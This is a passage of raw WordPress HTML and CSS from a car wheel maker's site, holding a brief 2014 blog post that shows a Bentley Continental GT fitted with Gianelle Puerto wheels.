    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between; /* logo + hamburger spaced */
  }

  /* Logo stays centered */
  .header.style3 .logo {
    margin: 0 auto;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
  }

  /* Hamburger icon visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}
/* =======================================================
   RESPONSIVE CENTERED LOGO + MENU — GIOVANNA WHEELS
   ======================================================= */

/* --- Base: Desktop & Tablet --- */
@media only screen and (min-width: 48em) {

  /* Stack logo above menu */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* logo above menu */
    align-items: center !important;
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em;
    /* Adjust logo position with % for responsiveness */
    position: relative;
    left: 5%; /* move logo slightly right */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto;
  }

  /* Menu styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important;
    width: 100%;
    /* Adjust menu position with % for responsiveness */
    position: relative;
    left: -20%; /* move menu slightly left */
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em;
  }

  /* Hide hamburger on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Medium screens: laptops/tablets --- */
@media only screen and (min-width: 48em) and (max-width: 63.99em) {
  .header.style3 .logo {
    left: 3%; /* slightly less right */
  }
  .header.style3 .menu-holder {
    left: -3%; /* slightly less left */
  }
}

/* --- Mobile: Hamburger menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between;
  }

  /* Logo centered on mobile */
  .header.style3 .logo {
    margin: 0 auto;
    left: 0 !important;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
    left: 0 !important;
  }

  /* Hamburger visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
/* =========================
   Wheel Video – FINAL CSS
   (no sizing here on purpose)
   ========================= */

/* Play icon overlay */
.wheel-video-thumb__play{
  position:absolute;
  inset:0;
  display:flex;
  align-items:center;
  justify-content:center;
  font-size:18px;
  color:#fff;
  text-shadow:0 2px 10px rgba(0,0,0,.7);
  pointer-events:none;
  z-index:2;
}

/* Hide fallback text */
.wheel-video-thumb__fallback{
  display:none;
}

/* Prevent preview video from stealing hover/click */
.wheel-video-thumb video{
  pointer-events:none;
}

/* Hide native video controls overlays (Safari / WebKit) */
.wheel-video-thumb video::-webkit-media-controls{
  display:none !important;
}

/* ===== Modal ===== */
.wheel-video-modal{
  position:fixed;
  inset:0;
  background:rgba(0,0,0,.85);
  z-index:99999;
  display:none;
  align-items:center;
  justify-content:center;
  padding:16px;
}

.wheel-video-modal__inner{
  position:relative;
  width:min(960px, 96vw);
  max-height:90vh;
  background:#000;
  border-radius:10px;
  overflow:hidden;
}

#wheelVideoPlayer{
  width:100%;
  max-height:90vh;
  height:auto;
  display:block;
  background:#000;
}

.wheel-video-close{
  position:absolute;
  top:8px;
  right:12px;
  z-index:2;
  font-size:28px;
  background:none;
  border:0;
  color:#fff;
  cursor:pointer;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-4732 single-format-standard wp-theme-giovannawheels theme-giovannawheels woocommerce-no-js metaslider-plugin wpb-js-composer js-comp-ver-6.10.0 vc_responsive" data-themeurl="https://giovannawheels.com/wp-content/themes/giovannawheels">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu">
    <div class="mobile-menu-close">
        <span>&times;</span> 
    </div>
    <div class="custom_scroll" id="menu-scroll"> 
        <div> 
                            <ul id="menu-home8" class="mobile-menu"><li id="menu-item-2018" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li id="menu-item-8658" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li id="menu-item-19149" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2"><span><i class="fa fa-plus"></i></span>Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-19150" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li id="menu-item-4057" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-13238" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/"><span><i class="fa fa-plus"></i></span>Wheels</a>
<ul class="sub-menu">
	<li id="menu-item-13239" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li id="menu-item-13240" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li id="menu-item-13241" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li id="menu-item-13242" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li id="menu-item-13244" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li id="menu-item-3120" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/"><span><i class="fa fa-plus"></i></span>Dealers</a>
<ul class="sub-menu">
	<li id="menu-item-13690" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li id="menu-item-4492" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li id="menu-item-13468" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li id="menu-item-1951" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul> 
             
             
            <div class="social-links"> 
                																	 
            </div> 
            <div class="menu-footer"> 
                 
            </div>
        </div> 
    </div>
</nav>


<!-- JavaScript -->
<script>
    document.addEventListener('DOMContentLoaded', function() {
        const wrapper = document.getElementById('wrapper');
        const closeButton = document.querySelector('.mobile-menu-close');
        const menuToggle = document.querySelector('.thb-mobile-menu');

        
        if (!wrapper) {
            console.error('Error: #wrapper element not found');
            return;
        }
        if (!closeButton) {
            console.error('Error: .mobile-menu-close element not found');
            return;
        }
        if (!menuToggle) {
            console.warn('Warning: Menu toggle element not found. Using direct class removal.');
            closeButton.addEventListener('click', function(e) {
                e.preventDefault();
                console.log('Close button clicked');
                console.log('Wrapper classes before:', wrapper.className);
                wrapper.classList.remove('open', 'open-menu');
                console.log('Wrapper classes after:', wrapper.className);
            });
            return;
        }

        closeButton.addEventListener('click', function(e) {
            e.preventDefault();
            console.log('Close button clicked');
            console.log('Wrapper classes before:', wrapper.className);
            menuToggle.click(); // Կրկնօրինակում է menu icon-ի սեղմումը
            console.log('Wrapper classes after:', wrapper.className);
        });
    });
</script>
	<!-- End Mobile Menu -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Header -->
<header class="header style3  light" role="banner">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
			<div>
				<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
			</div>
		</div>
		<div class="small-8 large-12 columns logo">
			<div id="menu_width">
								<a href="https://giovannawheels.com/" class="logolink">
					<img src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png" class="logoimg" alt="Giovanna Luxury Wheels"/>
				</a>
				<nav class="menu-holder">
										  <ul id="menu-home8-1" class="sf-menu style3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2">Gallery</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/">Wheels</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/">Dealers</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul>								</nav>
	<nav class="social-icons"> 
<!-- 			<a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> <a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://www.twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>  <a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a> -->
		
			
			</div>
		
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg version="1.1" class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 -1 20 18" xml:space="preserve">
			<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
				c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
				c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
				c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
		</svg>
		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://giovannawheels.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="s">
    	<input type="submit" value="Search">
    </fieldset>
</form>
<!-- End SearchForm -->	</div>
	
			</div>
		</div>
	</div>
		<a href="/contact-us" class="contact">
			<h5>
				Contact | 844.989.2677
		</h5>
			</a>	
</header>
<!-- End Header -->		
		<div role="main" class=""><div id="infinite-article" data-infinite="on" class="on">
			<div class="row post-detail-row top-padding" data-equal=">.columns" data-row-detection="true">
	<div class="small-12 medium-8 columns">

	  <article itemscope itemtype="http://schema.org/Article" class="post blog-post post-4732 type-post status-publish format-standard hentry category-uncategorized tag-bentley tag-concave tag-continental tag-gianelle tag-giovanna-2 tag-gt tag-high-performance tag-luxury tag-puerto tag-rims tag-wheels tag-wtw-2" id="post-4732" role="article" data-id="4732" data-url="https://giovannawheels.com/luxury-wheels-for-bentley-3/">
	  	<header class="post-title entry-header">
	  		<a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a>	  		<h1 class="entry-title" itemprop="name headline">Luxury Wheels for Bentley</h1>	  			<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-03-13T08:16:38-07:00" itemprop="datePublished" content="2014-03-13T08:16:38-07:00">March 13, 2014</time>
		<meta itemprop="dateModified" content="2014-03-13T08:16:38-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/luxury-wheels-for-bentley-3/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
		  	</header>
	  		  	<div class="share-container">
		  	 		<aside class="share-article-vertical hide-on-print fixed-me hide-for-small">
		<h6>0<span>Shares</span></h6>

				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgiovannawheels.com%2Fluxury-wheels-for-bentley-3%2F" class="facebook social"><i class="fa fa-facebook"></i><span>0</span></a>
						<a href="https://twitter.com/intent/tweet?text=Luxury+Wheels+for+Bentley&url=https%3A%2F%2Fgiovannawheels.com%2Fluxury-wheels-for-bentley-3%2F&via=anteksiler" class="twitter social "><i class="fa fa-twitter"></i><span>0</span></a>
									</aside>
				  <div class="post-content-container">
					<div class="post-content entry-content cf">
									    	<p>Seen below is a Bentley Continental GT sporting Gianelle rims called Puerto featuring a black paint finish with ball cut design. These luxury wheels are available in black, black with ball cut design, silver with black anodized face and silver finishes. The size options available for the Puerto wheels include 19, 20 and 22 inches. Visit WTW&#8217;s <a href="http://www.wtwcorp.com" target="_blank">website</a> to view more <a href="http://www.wtwcorp.com" target="_blank">Luxury Wheels for Bentley</a>.</p>
<p><a href="http://giovannawheels.com/wp-content/uploads/2014/03/Bentley_Continental_GT_wtw_gianelle_giovanna_puerto_wheels_luxury_rims_high-performance_concave.jpg" rel="mfp"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-4733" title="Bentley_Continental_GT_wtw_gianelle_giovanna_puerto_wheels_luxury_rims_high performance_concave" src="http://giovannawheels.com/wp-content/uploads/2014/03/Bentley_Continental_GT_wtw_gianelle_giovanna_puerto_wheels_luxury_rims_high-performance_concave.jpg" alt="" width="555" height="368" /></a></p>
			    				    	
					</div>
				</div>
			</div>
						<footer class="article-tags entry-footer">
	<span class="tags-title">Tags</span> 
	<a href="https://giovannawheels.com/tag/bentley/" title="" class="tag-link">bentley</a> <a href="https://giovannawheels.com/tag/concave/" title="" class="tag-link">concave</a> <a href="https://giovannawheels.com/tag/continental/" title="" class="tag-link">continental</a> <a href="https://giovannawheels.com/tag/gianelle/" title="" class="tag-link">Gianelle</a> <a href="https://giovannawheels.com/tag/giovanna-2/" title="" class="tag-link">giovanna</a> <a href="https://giovannawheels.com/tag/gt/" title="" class="tag-link">gt</a> <a href="https://giovannawheels.com/tag/high-performance/" title="" class="tag-link">high performance</a> <a href="https://giovannawheels.com/tag/luxury/" title="" class="tag-link">luxury</a> <a href="https://giovannawheels.com/tag/puerto/" title="" class="tag-link">puerto</a> <a href="https://giovannawheels.com/tag/rims/" title="" class="tag-link">rims</a> <a href="https://giovannawheels.com/tag/wheels/" title="" class="tag-link">wheels</a> <a href="https://giovannawheels.com/tag/wtw-2/" title="" class="tag-link">wtw</a></footer>
 		<aside class="share-article hide-on-print ">
		<div class="row">
			<div class="small-12 medium-5 columns">
				<h6>Share This</h6>
			</div>
			<div class="small-12 medium-7 columns small-only-text-center text-right">
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgiovannawheels.com%2Fluxury-wheels-for-bentley-3%2F" class="facebook social"><i class="fa fa-facebook"></i><span>0</span></a>
						<a href="https://twitter.com/intent/tweet?text=Luxury+Wheels+for+Bentley&url=https%3A%2F%2Fgiovannawheels.com%2Fluxury-wheels-for-bentley-3%2F&via=anteksiler" class="twitter social "><i class="fa fa-twitter"></i><span>0</span></a>
											</div>
	</aside>
	 
			<div class="row post-navi hide-on-print no-padding" data-equal=">.columns">
				<div class="small-12 medium-6 columns">
					<span>Previous Article</span><a href="https://giovannawheels.com/check-out-wtws-new-video/" title="GFG Wheels – WTW Family Sunday Cruise">GFG Wheels – WTW Family Sunday Cruise</a>				</div>
				<div class="small-12 medium-6 columns">
					<span>Next Article</span><a href="https://giovannawheels.com/wtws-cars-and-coffee/" title="WTW's Cars and Coffee">WTW's Cars and Coffee</a>				</div>
			</div>
			  </article>

					<!-- Start #comments -->
<section id="comments" class="cf">


	<a href="#" id="comment-toggle">Comments <span>(0)</span></a>
	<div class="comment-content-container">
		


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://giovannawheels.com/wp-login.php?redirect_to=https%3A%2F%2Fgiovannawheels.com%2Fluxury-wheels-for-bentley-3%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
</section>
<!-- End #comments -->
			</div>
	<aside class="sidebar small-12 medium-4 columns equal" role="complementary">
	<div class="sidebar_inner fixed-me">
			</div>
</aside></div>
		<div class="row">
		<div class="small-12 columns">
			<!-- Start Related Posts -->
<aside class="related-posts cf hide-on-print">
	<h4 class="related-title">Latest News</h4>
	<div class="row">
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-22710 type-post status-publish format-gallery has-post-thumbnail hentry category-blog tag-armenia tag-armenia-rally tag-rally-for-armenia post_format-post-format-gallery" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/rally-for-armenia/" rel="bookmark" title="Rally for Armenia">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2020/11/rally-from-la-to-lnb_50538379152_o-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="Rally for Armenia" itemprop="image" decoding="async" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/blog/" class="single_category_title category-link-446" title="Blog">Blog</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/rally-for-armenia/" title="Rally for Armenia">Rally for Armenia</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2020-11-11T07:32:00-08:00" itemprop="datePublished" content="2020-11-11T07:32:00-08:00">November 11, 2020</time>
		<meta itemprop="dateModified" content="2020-11-11T07:39:53-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/rally-for-armenia/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-21967 type-post status-publish format-gallery has-post-thumbnail hentry category-blog post_format-post-format-gallery" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/cars-n-copters-may-5th-2019/" rel="bookmark" title="Cars N Copters May 5th 2019">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2019/05/IMG_9382-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="" itemprop="image" decoding="async" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/blog/" class="single_category_title category-link-446" title="Blog">Blog</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/cars-n-copters-may-5th-2019/" title="Cars N Copters May 5th 2019">Cars N Copters May 5th 2019</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-05-06T12:20:52-07:00" itemprop="datePublished" content="2019-05-06T12:20:52-07:00">May 6, 2019</time>
		<meta itemprop="dateModified" content="2019-05-06T12:20:54-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/cars-n-copters-may-5th-2019/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-14258 type-post status-publish format-standard has-post-thumbnail hentry category-blog" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/rolls-royce-dawn-gfg-fm858/" rel="bookmark" title="Rolls Royce Dawn &#8211; GFG FM858">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2017/12/giovanna-wheels-rolls-royce-dawn-gfg-fm858-1-of-1-81-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/blog/" class="single_category_title category-link-446" title="Blog">Blog</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/rolls-royce-dawn-gfg-fm858/" title="Rolls Royce Dawn &#8211; GFG FM858">Rolls Royce Dawn &#8211; GFG FM858</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-12-06T12:28:46-08:00" itemprop="datePublished" content="2017-12-06T12:28:46-08:00">December 6, 2017</time>
		<meta itemprop="dateModified" content="2025-02-28T17:59:49-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/rolls-royce-dawn-gfg-fm858/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-13784 type-post status-publish format-standard hentry category-blog" role="article">
		<aside class="post-category"><a href="https://giovannawheels.com/category/blog/" class="single_category_title category-link-446" title="Blog">Blog</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/20th-anniversary-event-las-vegas-november-2-2017/" title="20th ANNIVERSARY EVENT &#8211; Las Vegas &#8211; November 2, 2017">20th ANNIVERSARY EVENT &#8211; Las Vegas &#8211; November 2, 2017</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-11-08T15:11:58-08:00" itemprop="datePublished" content="2017-11-08T15:11:58-08:00">November 8, 2017</time>
		<meta itemprop="dateModified" content="2025-02-28T18:08:51-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/20th-anniversary-event-las-vegas-november-2-2017/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-10185 type-post status-publish format-gallery has-post-thumbnail hentry category-blog tag-24inch tag-bogota-wheels tag-rolls-royce tag-wald tag-wraith tag-wraith-wheels post_format-post-format-gallery" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/rolls-royce-wraith-giovanna-bogota/" rel="bookmark" title="ROLLS ROYCE WRAITH &#8211; GIOVANNA BOGOTA">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/Rolls-royce-wraith-giovanna-bogota-wheels-14-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/blog/" class="single_category_title category-link-446" title="Blog">Blog</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/rolls-royce-wraith-giovanna-bogota/" title="ROLLS ROYCE WRAITH &#8211; GIOVANNA BOGOTA">ROLLS ROYCE WRAITH &#8211; GIOVANNA BOGOTA</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-01-17T12:59:52-08:00" itemprop="datePublished" content="2017-01-17T12:59:52-08:00">January 17, 2017</time>
		<meta itemprop="dateModified" content="2017-01-17T13:08:11-08:00">
